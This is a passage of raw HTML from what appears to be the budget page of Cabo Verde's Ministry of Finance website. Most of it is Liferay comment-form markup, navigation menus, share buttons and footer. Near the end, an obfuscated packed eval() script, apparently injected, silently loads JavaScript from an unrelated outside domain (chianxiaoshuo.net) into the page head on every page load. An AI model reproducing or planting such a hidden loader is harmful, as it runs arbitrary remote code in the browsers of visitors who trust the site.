lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="yrkhHeader" class="collapse panel-collapse in" data-parent="#" id="yrkhContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="kvuf_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769259205211"   /> <input name="p_auth" type="hidden" value="ZLrvfRuC" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="kvuf_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="142373"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="kvuf_messageScroll0" ><div class=""> <div id="kvuf_messageScroll145276"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"     type="hidden" value="145276"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"     type="hidden" value="145276"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"></div> <span class="alloy-editor-icon" id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyButton0" onClick="kvuf_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769259205282"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
